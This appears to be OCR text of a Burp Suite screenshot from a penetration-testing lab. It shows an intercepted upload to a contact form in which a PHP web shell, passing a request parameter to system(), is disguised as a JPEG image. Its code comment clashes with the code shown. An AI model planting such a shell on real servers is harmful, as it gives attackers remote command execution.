 1 2 3 4 12:36
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://example.com:80 [10.10.10.10] Open browser
Time Type Direction Method URL Status code Length
12:35:59 21 ... HTTP → Request POST http://example.com/secureapp/contact.php
Request
Pretty Raw Hex \n
20 -----------------------------428640595982012590839016​70569
21 Content-Disposition: form-data; name="email"
22
23 sagar@sagarbansal.com
24 -----------------------------42864059598201259083901670569
25 Content-Disposition: form-data; name="message"
26
27 sagar
28 -----------------------------42864059598201259083901670569
29 Content-Disposition: form-data; name="file"; filename="a.php"
30 Content-Type: image/jpeg
31
32 <?php
33 if(isset($_REQUEST['rq'])){
34 echo "<pre>";
35 $rq= ($_REQUEST['rq']);
36 /* Replace CENSORED with system ($rq) to activate the sample */
37 system ($rq);
38 echo "</pre>";
39 die;
40 }
41 ?>
42
43 -----------------------------42864059598201259083901670569--
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Inspector
Notes
Burp Project Intruder Repeate
Dashboard Target Proxy
Intercept HTTP history W
Intercept off
Time Type Direction
Contact Us | CRWebApp
example.com/secureapp/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
Example Corp. Home Contact Lo
Contact US
Only Image Files Allowed.
Name
Email
Message
Image Attachment
Upload a file